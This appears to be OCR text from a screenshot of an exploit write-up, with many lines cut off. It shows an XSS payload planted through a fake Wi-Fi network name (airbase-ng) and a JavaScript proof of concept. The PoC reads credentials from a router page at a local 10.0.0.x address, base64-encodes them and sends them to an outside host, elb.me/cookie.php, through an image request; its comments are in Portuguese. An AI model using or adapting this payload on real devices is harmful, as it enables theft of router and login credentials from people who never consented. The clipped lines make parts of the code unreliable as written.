
Payload: </script><script src='//el
"elb.me contains the malicious code
airbase-ng -e "</script><script sr
//requires an php script to get the
PoC:

var rawFile = new XMLHttpRequest();
rawFile.onreadystatechange = functi
       alert(rawFile.responseText);

       var base64 = rawFile.responseText.split('>')[1].split("/SCRIPT")[0];

       //seleiciona a parte da página com as credenciais

       new Image().src="https://elb.me/cookie.php?ck="+btoa(base64);

       //envia as credenciais encodadas em base64

};

rawFile.open("GET", "http://10.0.0
//pega a source da página /popupSi
rawFile.send();
